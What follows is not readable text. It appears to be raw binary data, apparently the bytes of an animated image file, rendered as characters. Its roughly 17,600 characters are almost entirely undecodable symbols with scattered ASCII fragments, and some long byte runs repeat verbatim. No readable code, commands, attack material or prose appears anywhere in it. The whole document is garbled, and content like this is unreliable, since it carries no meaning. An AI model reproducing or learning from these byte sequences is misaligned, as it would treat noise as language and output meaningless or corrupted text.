�#�Ad�8��xEY��A��B�� 4�@F< '�Fd�-�A02PDF��-FM���V��z�EX�>�*��kEYFFh5��NL�)\��@�z�9�Cw��;$�`�Gz��0�z�G(�p�|��-��:����C8�D���!�Ez4�4�q,@
�23(��90�!ԸTE<���,Hh�Nh�h��-p/���c��d@` /���d���G��J���dąL:�I��d0 Pǉ��d�z��S�:4B��><�@�J��J����V��uK�'��`�I'`I��)𱓼JP�:��a����C��y�I=J��J���d m�ɤ��3��*��p�]@�he��zh�Q
�4�H��#�J�d�" �Nh�u0M�K�l�M�|M�~��������˹�ͻ�������N�����4̤+�D��DCL[��$��<
��|�w�HUDB��C~�<Ͱ<O�<�N��~�M�,ڜ������M�N��M�N�6�L��TN�l��N-��Y�4lP�<Ex�@�tl��00O�LO�����l��M٤���O����K��O�P�D��D5�LP-����|J:T�U�>
�08��������;��6�Q�LF��T�RKUQ�N�<N��R�IM���M��t�H��+؃P��I�Q����D��Ұ��6 �)XI���A�T�CZ8�C�Ϲ�P�C
�;��ű�B�2͜�9��J�쒴,���=M�)A8�SM��|M/p�:��4���������}G�3���!md��#���Y�=0���L�#hVЃ��VH�Q(��տ9�#(�#8R3��.+��
=��Y�+�T�Ը�<MV}5�p�n��r�B�0�r%�R�l�0XnEX���P��aV�n�X���f���.�U�Vl=���TPXl��9V#�H }�PdW�X=x�g�Yx�}�T͌��-Z�����]���I�A��f%Y�TvMYne�ž�kHHV"��p��mZZ�t�b�-ۥEZJ�uۢ��}N�-n-��T�U�feY����}�YsP���[�=ەt'�I��
ʵ
�m֪���ܕ��*@�>8�R�s�������������I�Z�E]�B(�qpGTԸd��d͆�6x�;��'�V���}��m��5�/�\�u���[x�������ܤ��ʭܹ}���ʕ��Z�m�׭���^�J:E�m�5�6 ��)��-�'��ʹ�mV�U�T�^Ȩ�]����f�'(^�Yp`�m��`�4��n_�Q������q�߯�گń��_�m\$�؛}�V��^�a�`�a����R��~���a$~ �Z��#��pa�}��%\�M֯-�&Ȩ)va�=^1�b"c1n\/�K�b">�26�2c1�XŹ�R(�O��R0�2��O8<�c@d�X�M�7.�Dn���N�����XNdK���^��-���`8h�)�J�(&�'�bV�׏mbL��>��F�W�CH��k�д���eY�eM>`�M�6�8v�c�c6�`~���8dh�dFV��e^��Wm�L��dcR�d�XU��D�d(�`�y�vN�wngy&bi��e�c|�cY�b��8.fI	-�� w~�j���/�f�a�Ks���f�~��f���肮 u��+8^�vg���%i����E�i�U�h�U��ή�GmM�X��h�*�����i�~�����i�nߐ���n�����h�&��]����'X"X��S��i;EB�� �n�?����f�]�c�k��h�F!��h�ƥFEk�6k����iv��9T߹~i�+���T�����i���V�����n�����&��j��k� 8@m�	��n�J`a��k��k�.��vZ4�ڲ��������!~�f��l��i�k�Nn���VI(Zn�"�n��F;�+���Nm�����m��.C�u���ƥB�~�8��j;M�Fo�ΠT�G��o�F!��]}���>��R�|�m4���nZ�گ���?�i,����p�p���Z W(��  q�pWq�����u�p�po��%�>Y&Zq��Wol.���j��n��?�p,(2�)����>`�>xo�p`򿹀����1/so)�&�pG�I��D�r8ϔ.?s\�_���"7���ǵ}B4o)�&A�	�?`������bB�d�r4�rZ�W@�?�4?D���Z�u͢?����:w����Ȧ�-�p��?o�6�)4��ItL�s������\�+H��ɩ�
9�rc/�D@s�"o���W_���-;�g�4u��G����9�-h))�)�n��䚩oǂ@�ZI�]'�dg�D�@7�Dq�k7��d?wv��s�w4��e���bwtw�^���ϥs�v�%rk7���}� �w'���6� ǹ�+��w��w,�W.'�))��x��<�߭��w�.oI�x�;�������
�Dhy�o��ڂ���w��Wz:� +��Kz�Oz�w� X4����CzL�������:�������y�wxG�����w����_h�����wZ���O���_|����*��7���-V�f7@�v��@��u��w����"�܌��߂#z�o�����7|G-�{�
���?}�^A�-�����KC�7��=����})`ʱ/6�g��o�- 4\]��g�㗂a���������I��k�oy@�L���\�Mn/ j����]��|6�p���Or��E�&���'K�+"�$�R�_���#�7N	�� ��O\�Rr���}��A�����T�M��!
���JK��zz��(ҤJ�:I�ˡ*�mY� ֪�кP�-L�V*Y��ִi�lbsc��r{��'DQK��m�ы�*x��X�ʤ�X�L
:�:��]�|�2-�C]6y����F[=��؍�h�(�-M݂{x��;hA+C���{� A��8�0x1O���3��yZ\!O�C��e˗/W�4���*�GM5*M��TbK3U����6�'������_�o.��0��N�)��N�3�u�U�ef���$�.v�{!�(��$��\���� 
��R	�� ��UV��h�W_y�a��աx�畈�x��l���~���"o0Z�[�5�4�z�僕]��v@i���G"6^�I�k^���zY&(�W* !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
